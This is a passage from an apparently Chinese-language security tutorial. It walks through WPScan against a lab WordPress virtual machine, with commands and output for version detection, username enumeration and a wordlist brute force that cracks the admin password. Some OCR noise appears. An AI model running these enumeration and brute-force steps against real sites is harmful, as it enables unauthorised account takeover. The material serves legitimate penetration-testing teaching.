Some values are settable in conf/browser.conf.json : user-agent, proxy, proxy-auth, threads, cache timeout and request timeout m conf/browser.conf.json). --basic-auth <username:password> Set the HTTP Basic authentication --wordlist | -w <wordlist> Supply a wordlist for the password bruter and do the brute. --threads | -t <number of threads> The number of threads to use when multi-threading requests. (will override the value from conf/browser. conf.json) --username | -U <username> Only brute force the supplied username. | -h This help screen. --help --verbose | -v Verbose output. Examples : -Further help ... ruby ./wpscan.rb --help -Do 'non-intrusive' checks ... ruby ./wpscan.rb --url www.example.com -Do wordlist password brute force on enumerated users using 50 threads ... ruby ./wpscan.rb --url www.example.com --wordlist darkc0de.lst --threads 50 -Do wordlist password brute force on the 'admin' username only ... ruby ./wpscan.rb --url www.example.com --wordlist darkc0de.lst --username admin .....

执行以上命令后,会输出大量信息。输出的信息中显示了 WPScan 的版本信息、使用方法 及 WPScan 的例子等。由于篇幅的原因,这里贴了一部分内容,其他使用省略号(......)取代。 (2)使用 WPScan 攻击 WordPress 虚拟机。本例中,WordPress 的 IP 地址是 192.168.41.130。执行命令如下所示:

root@localhost:~# wpscan -u 192.168.41.130



WordPress Security Scanner by the WPScan Team Version v2.2 Sponsored by the RandomStorm Open Source Initiative @\_WPScan\_, @ethicalhack3r, @erwan\_Ir, @gbrindisi, @\_FireFart\_

| URL: http://192.168.41.130/ | Started: Thu Apr 17 13:49:37 2014

[!] The WordPress 'http://192.168.41.130/readme.html' file exists

[+] Interesting header: SERVER: Apache/2.2.22 (Debian)

[+] Interesting header: X-POWERED-BY: PHP/5.4.4-14+deb7u8

[+] XML-RPC Interface available under: http://192.168.41.130/xmlrpc.php

[+] WordPress version 3.6.1 identified from meta generator

[+] WordPress theme in use: twentythirteen v1.0

| Name: twentythirteen v1.0 | Location: http://192.168.41.130/wp-content/themes/twentythirteen/

[+] Enumerating plugins from passive detection ... No plugins found

[+] Finished: Thu Apr 17 13:49:41 2014 [+] Memory used: 2.414 MB

[+] Elapsed time: 00:00:03

输出的信息显示了 WPScan 一个简单的攻击过程。 (3) 列出用户名列表,执行命令如下所示:

root@localhost:~# wpscan -u 192.168.41.130 -e u vp



WordPress Security Scanner by the WPScan Team Version v2.2 Sponsored by the RandomStorm Open Source Initiative @\_WPScan\_, @ethicalhack3r, @erwan\_Ir, @gbrindisi, @\_FireFart\_

| URL: http://192.168.41.130/ | Started: Thu Apr 17 13:50:49 2014

[!] The WordPress 'http://192.168.41.130/readme.html' file exists

[+] Interesting header: SERVER: Apache/2.2.22 (Debian)

[+] Interesting header: X-POWERED-BY: PHP/5.4.4-14+deb7u8

[+] XML-RPC Interface available under: http://192.168.41.130/xmlrpc.php

[+] WordPress version 3.6.1 identified from meta generator

[+] WordPress theme in use: twentythirteen v1.0

| Name: twentythirteen v1.0 | Location: http://192.168.41.130/wp-content/themes/twentythirteen/ [+] Enumerating plugins from passive detection ... No plugins found

[+] Enumerating usernames ...
[+] We found the following 1 user/s:
+----+----+
| Id | Login | Name |
+----+-----+
| 1 | admin | admin |
+----+-----+
I+1 Einished: Thu Apr 17 12:50:54 2014

[+] Finished: Thu Apr 17 13:50:54 2014 [+] Memory used: 2.379 MB [+] Elapsed time: 00:00:04

从输出的信息中可以看到当前系统中只有一个用户,名为 admin。

(4)为 WPScan 指定一个 wordlist 文件,使用--wordlist <path to file>选项。执行命令如下所示:

root@localhost:~# wpscan -u 192.168.41.130 -e u --wordlist /root/ wordlist.txt

| $\begin{array}{c ccccccccccccccccccccccccccccccccccc$                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| WordPress Security Scanner by the WPScan Team                                                                                                    |
| Sponsored by the RandomStorm Open Source Initiative<br>@_WPScan_, @ethicalhack3r, @erwan_Ir, @gbrindisi, @_FireFart_                                                                                                    |
| URL: http://192.168.41.130/<br>  Started: Thu Apr 17 13:54:51 2014                                                                                                    |
| <ul> <li>[!] The WordPress 'http://192.168.41.130/readme.html' file exists</li> <li>[+] Interesting header: SERVER: Apache/2.2.22 (Debian)</li> <li>[+] Interesting header: X-POWERED-BY: PHP/5.4.4-14+deb7u8</li> <li>[+] XML-RPC Interface available under: http://192.168.41.130/xmlrpc.php</li> <li>[+] WordPress version 3.6.1 identified from meta generator</li> </ul> |
| [+] WordPress theme in use: twentythirteen v1.0                                                                                                    |
| Name: twentythirteen v1.0<br>  Location: http://192.168.41.130/wp-content/themes/twentythirteen/                                                                                                    |
| [+] Enumerating plugins from passive detection<br>No plugins found                                                                                                    |
| [+] Enumerating usernames<br>[+] We found the following 1 user/s:<br>+++<br>  Id   Login   Name  <br>+++<br>  1   admin   admin                                                                                                    |
| +++                                                                                                    |



[+] Starting the password brute forcer Brute Forcing 'admin' Time: 00:00:00 < ETA: 00:00:00 [SUCCESS] Login : admin Password : 123456

> (59 / 20575) 0.28%

+----+ | Id | Login | Name | Password | 

| 1 | admin | admin | 123456 1 +----+

[+] Finished: Thu Apr 17 13:54:56 2014 [+] Memory used: 2.508 MB

[+] Elapsed time: 00:00:05

从输出的信息中,可以看到 WordPress 用户 admin 的密码已被破解出。